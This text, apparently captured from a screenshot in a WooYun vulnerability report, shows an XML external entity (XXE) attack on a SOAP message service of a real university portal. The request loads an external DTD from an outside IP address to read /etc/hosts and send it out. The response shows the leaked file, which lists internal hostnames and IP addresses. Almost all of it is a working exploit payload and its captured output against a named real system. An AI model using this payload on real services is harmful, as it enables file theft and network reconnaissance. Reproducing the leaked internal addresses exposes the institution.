 Look for: Plain text
1 POST http://www.portal.fudan.edu.cn/services/MessageService HTTP/1.0
2 SOAPAction: ""
3 Content-Type: text/xml
4
5 <?xml version="1.0" encoding="utf-8"?>
6 <!DOCTYPE roottag [
7 <!ENTITY % file SYSTEM "file:///etc/hosts">
8 <!ENTITY % dtd SYSTEM "http://119.29.147.242/e1.dtd">
9 %dtd;
10 %send;
11 ]>
12 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"  xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"  xmlns:m0="http://tempuri.org/"  xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://msgservice.ccs.wiscom.com">
13 <SOAP-ENV:Header/>
14 <SOAP-ENV:Body>
15 <urn:getCount>
16 <urn:in0>1</urn:in0>
17 </urn:getCount>
18 </SOAP-ENV:Body>
19 </SOAP-ENV:Envelope>
20
Response Headers Response Data View Page RSS Structure Analysis
Look for: XML
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:Body><soap:Fault><faultco
soap:Server</faultcode><faultstring>Server returned HTTP response code: 503 for URL: http://119.29.147.242/?# Do not remove the following line, or various programs
2 # that require network functionality will fail.
3 127.0.0.1 localhost.localdomain localhost
4 ::1 localhost6.localdomain6 localhost6
5 10.108.72.152 rhel54x64
6 10.4.0.16 vm5ka1
7 10.4.0.18 vm5kb1
8 10.4.0.23 vm5ka2
9 10.4.0.24 vm5kb2
10 202.120.224.24 urp
11 202.120.224.245 portalhttp urphttpsh
12 202.120.224.246 portalhttp2
13 10.108.72.152 ccs152.fudan.edu.cn
14 10.108.69.20 fdpasssync01.fudan.edu.cn
15 10.108.70.215 PortalAPP2</faultstring></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org